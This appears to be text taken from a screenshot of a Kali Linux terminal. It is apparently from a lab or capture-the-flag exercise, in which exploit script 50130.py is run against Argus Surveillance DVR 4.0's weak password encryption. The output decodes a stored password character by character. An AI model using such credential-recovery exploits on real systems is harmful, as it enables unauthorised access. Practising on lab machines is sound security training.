 ┌──(dennis㉿kali)-[~/Maquinas/DVR4/exploit]
└─$ python3 50130.py
/home/kali/Maquinas/DVR4/exploit/50130.py:28: SyntaxWarning: invalid escape sequence '\_'
  banner = '''

#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############

[+] ECB4:1
[+] 53D1:4
[+] 6069:W
[+] F641:a
[+] E03B:t
[+] D9BD:c
[+] 956B:h
[+] FE36:D
[+] BD8F:0
[+] 3CD9:g
[+] D9A8:$